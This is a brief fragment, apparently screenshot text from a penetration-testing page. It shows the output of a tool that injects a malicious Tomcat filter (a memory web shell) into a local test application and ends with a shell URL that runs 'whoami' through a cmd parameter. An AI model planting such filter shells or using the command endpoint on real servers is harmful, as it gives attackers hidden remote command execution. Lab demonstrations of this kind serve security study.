 localhost:8080/servletLearn1_war_exploded/3.jsp
AI GitHub Home / Twitter 渗透测试工具与文...
[+] Malicious filter injection successful!
[+] Filter name: kkHcfJVE
[+] Below is a list displaying filter names and their corresponding
Filter Name URL Patterns
Tomcat WebSocket (JSR356) Filter /*
kkHcfJVE /*
org.example.TestFilter /test
[+] shell: http://localhost:8080/test/test?cmd=whoami